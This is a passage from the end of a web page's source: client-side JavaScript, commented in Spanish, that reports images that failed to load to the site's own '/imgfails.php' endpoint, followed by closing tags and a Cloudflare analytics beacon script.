    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

</body>

</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
